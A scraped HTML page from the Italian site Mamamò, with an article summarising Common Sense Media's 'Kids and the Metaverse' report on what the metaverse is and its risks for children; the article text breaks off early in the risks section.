

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamamo.it/educazione-digitale/i-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese/
body_size: 19929
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">	
	<link rel="profile" href="http://gmpg.org/xfn/11">	  
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/apple-touch-icon.png">
	<link rel="icon" type="image/png" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon-32x32.png" sizes="32x32">
	<link rel="manifest" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/manifest.json">
	<link rel="shortcut icon" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon.ico">	

	<script>
		/* Google Fonts */
		WebFontConfig = {
			google: { families: ['Merriweather Sans:300,400,700'] }
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
		
		/* Google Analytics */
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-31745930-1', 'auto');
		ga('send', 'pageview');
	</script>

	<script>
		// Global configuration for m87 tracking
		window.m87 = Object.assign(window.m87 || {}, {
			property: "mamamo"
		});
	</script>
	<script type="module" src="https://m87.it/flow/m87.js"></script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bambini e metaverso: linee guida per genitori, legislatori e imprese - Mamam&ograve;</title>
	<link rel="canonical" href="https://www.mamamo.it/educazione-digitale/i-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bambini e metaverso: linee guida per genitori, legislatori e imprese - Mamam&ograve;" />
	<meta property="og:description" content="Un&#039;analisi e sintesi del report &quot;Kids and the Metaverse&quot; rilasciato dall&#039;associazione americana Common Sense Media, per mostrare quali sono i rischi insiti nel metaverso e quali sono le possibili precauzioni adottabili per la sicurezza nostra e dei bambini." />
	<meta property="og:url" content="https://www.mamamo.it/educazione-digitale/i-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese/" />
	<meta property="og:site_name" content="Mamam&ograve;" />
	<meta property="article:published_time" content="2023-03-20T09:13:55+00:00" />
	<meta property="article:modified_time" content="2023-08-29T09:15:18+00:00" />
	<meta property="og:image" content="https://www.mamamo.it/wp-content/uploads/2023/03/KatM5.jpg" />
	<meta property="og:image:width" content="601" />
	<meta property="og:image:height" content="398" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="11 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mamamo.it/educazione-digitale/i-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese/","url":"https://www.mamamo.it/educazione-digitale/i-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese/","name":"Bambini e metaverso: linee guida per genitori, legislatori e imprese - Mamam&ograve;","isPartOf":{"@id":"https://www.mamamo.it/#website"},"primaryImageOfPage":{"@id":"https://www.mamamo.it/educazione-digitale/i-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese/#primaryimage"},"image":{"@id":"https://www.mamamo.it/educazione-digitale/i-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese/#primaryimage"},"thumbnailUrl":"https://www.mamamo.it/wp-content/uploads/2023/03/KatM5.jpg","datePublished":"2023-03-20T09:13:55+00:00","dateModified":"2023-08-29T09:15:18+00:00","author":{"@id":"https://www.mamamo.it/#/schema/person/d4c45c66832747da8a60a2adcb1429db"},"breadcrumb":{"@id":"https://www.mamamo.it/educazione-digitale/i-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.mamamo.it/educazione-digitale/i-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mamamo.it/educazione-digitale/i-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese/#primaryimage","url":"https://www.mamamo.it/wp-content/uploads/2023/03/KatM5.jpg","contentUrl":"https://www.mamamo.it/wp-content/uploads/2023/03/KatM5.jpg","width":601,"height":398},{"@type":"BreadcrumbList","@id":"https://www.mamamo.it/educazione-digitale/i-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mamamo.it/"},{"@type":"ListItem","position":2,"name":"Bambini e metaverso: linee guida per genitori, legislatori e imprese"}]},{"@type":"WebSite","@id":"https://www.mamamo.it/#website","url":"https://www.mamamo.it/","name":"Mamam&ograve;","description":"App, ebook, video e tecnologia per bambini e ragazzi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mamamo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.mamamo.it/#/schema/person/d4c45c66832747da8a60a2adcb1429db","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mamamo.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/178f1eace8ead15042c0ba443697c1ede664bb2e43113a4c46e8be9529c36cc1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/178f1eace8ead15042c0ba443697c1ede664bb2e43113a4c46e8be9529c36cc1?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://www.mamamo.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed" href="https://www.mamamo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed dei commenti" href="https://www.mamamo.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Feducazione-digitale%2Fi-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Feducazione-digitale%2Fi-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.mamamo.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-style-css' href='https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-custom-css' href='https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.mamamo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamamo.it/wp-json/wp/v2/posts/17112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamamo.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mamamo.it/?p=17112' />

</head>

<body class="wp-singular post-template-default single single-post postid-17112 single-format-standard wp-theme-mamamo cookies-not-set">
	
<div class="container">
	<header class="top">
		<a href="https://www.mamamo.it" title="Mamam&ograve; Home" rel="bookmark" class="logo">
			<img src="https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg" alt="Mamam&ograve; Logo">
		</a>

		<nav class="top-menu"><ul id="firstMenu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/recensioni/">Recensioni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Raccolte</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/news/">News</a></li>
<li class="special menu-item current-menu-parent"><a href="https://www.mamamo.it/educazione-digitale/">Cittadinanza digitale</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Chi siamo</a></li>
</ul></nav>
		<nav class="cat-menu"><ul id="secondMenu" class="menu"><li class="menu-item current-menu-parent"><a href="https://www.mamamo.it/educazione-digitale/buone-prassi/">Buone prassi</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/cyberbullismo/">Cyberbullismo</a></li>
<li class="menu-item current-menu-parent"><a href="https://www.mamamo.it/educazione-digitale/sicurezza-online-dei-bambini/">Sicurezza</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/social/">Social</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/scuola/">Scuola</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/">Creatività Digitale</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/libri/">Libri</a></li>
</ul></nav>		
		<nav class="social-box">
			<a href="https://www.facebook.com/mamamo.it" title="Facebook" rel="external" target="_blank">
				<span class="reader">Facebook</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-facebook"></use>
				</svg>
			</a>
			<a href="http://eepurl.com/gDlZJ1" title="Newsletter" rel="external" target="_blank">
				<span class="reader">Newsletter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-mail"></use>
				</svg>
			</a>
			<a href="https://twitter.com/mamamoit" title="Twitter" rel="external" target="_blank">
				<span class="reader">Twitter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-twitter"></use>
				</svg>
			</a>
			<a href="https://www.instagram.com/mamamoit/" title="Twitter" rel="external" target="_blank">
				<span class="reader">Instagram</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-instagram"></use>
				</svg>
			</a>
		</nav>
	</header>
<main>

		<article>
		<header>
			<h1>Bambini e metaverso: linee guida per genitori, legislatori e imprese</h1>

			<aside class="meta">
				<time datetime="2023-03-20T11:13:55+02:00">20 Marzo 2023</time> · 
				<a title="Tutti gli articoli di Redazione" href="https://www.mamamo.it/author/redazione/">Redazione</a>
				<nav class="categories" role="navigation">
					<ul class="post-categories">
	<li><a href="https://www.mamamo.it/educazione-digitale/buone-prassi/" rel="tag" itemprop="keywords">Buone prassi nell'educazione digitale</a></li>
	<li><a href="https://www.mamamo.it/educazione-digitale/" rel="tag" itemprop="keywords">Cittadinanza digitale</a></li>
	<li><a href="https://www.mamamo.it/news/media-e-bambini/" rel="tag" itemprop="keywords">Media e bambini</a></li>
	<li><a href="https://www.mamamo.it/educazione-digitale/sicurezza-online-dei-bambini/" rel="tag" itemprop="keywords">Sicurezza online dei bambini</a></li></ul>				</nav>
			</aside>
		</header>
		
		<section class="content">
			<h2>Metaverso: di cosa parliamo?</h2>
<p>Il metaverso è una parola che a molti potrebbe sembrare nuova. In effetti, non è da molto che si è cominciato a parlarne. Se guardiamo su Google Trends l’utilizzo della parola “metaverso” nel motore di ricerca ci accorgiamo che in Italia (ma anche nel resto del mondo) il termine ha cominciato a diventare popolare intorno alla fine del 2021.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-17113" src="https://www.mamamo.it/wp-content/uploads/2023/03/Metaversotrends.png" alt="" width="1116" height="362" srcset="https://www.mamamo.it/wp-content/uploads/2023/03/Metaversotrends.png 1116w, https://www.mamamo.it/wp-content/uploads/2023/03/Metaversotrends-640x208.png 640w, https://www.mamamo.it/wp-content/uploads/2023/03/Metaversotrends-800x259.png 800w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px" /></p>
<p>Cos’è dunque questo metaverso di cui si sente parlare in questo periodo? Nell’immaginario collettivo, esso può essere inteso come il passo successivo di internet, la sua evoluzione. Laddove la rete ha unito le persone in uno spazio digitale, il metaverso promette di creare dei veri e propri <strong>mondi virtuali</strong>, nei quali si potrà vivere mediante l’utilizzo di tecnologie come la realtà aumentata e i <strong>caschi della realtà virtuale</strong>. Attraverso questi dispositivi, potremo muoverci liberamente in spazi tridimensionali costruiti digitalmente, giocare, creare, lavorare e persino concludere <a href="https://www.eurogamer.it/news-videogiochi-roblox-venduta-borsa-gucci-virtuale-usd-4-000" target="_blank" rel="noopener">transazioni commerciali</a> attraverso valute virtuali.</p>
<p>Il metaverso auspica anche una <strong>dimensione partecipativa</strong> in cui gli utenti potranno creare contenuti e gli stessi spazi virtuali in cui poi andranno ad interagire, mettendoli a disposizione di altri utenti. Di fatto, il metaverso deve ancora pienamente realizzarsi e quelli che possiamo osservare sono dei proto-metaversi, quali <a href="https://www.mamamo.it/news/capire-roblox-il-fenomeno-che-spopola-tra-bambini-e-ragazzi/" target="_blank" rel="noopener">Roblox</a>, Second Life o Active Worlds, che stanno ponendo le basi di quella che, almeno nel suo progetto ideale, dovrà diventare un’infrastruttura interconnessa e pervasiva.</p>
<p>Di fronte a questa prospettiva, troviamo posizioni ottimistiche, relative alle infinite possibilità che il metaverso ci potrà offrire, e altre più pessimistiche, che evidenziano i pericoli insiti in questa tecnologia. In risposta a questi interrogativi, <a href="https://www.commonsense.org/">Common Sense Media</a> ha pubblicato la ricerca <a href="https://www.commonsensemedia.org/sites/default/files/featured-content/files/metaverse-white-paper-1.pdf">&#8220;Kids and the Metaverse&#8221; </a>di Nelson Reed e Katie Joseff, cercando di evidenziare quelli che sono i potenziali rischi insiti nella tecnologia del metaverso e delineare delle linee guida utili per capire il fenomeno, limitare i pericoli e sfruttare le opportunità che esso offre.</p>
<h2>La frontiera di Internet, rischi e prevenzione</h2>
<p><img decoding="async" class="alignnone size-full wp-image-17114" src="https://www.mamamo.it/wp-content/uploads/2023/03/KatM2.jpg" alt="" width="594" height="391" /></p>
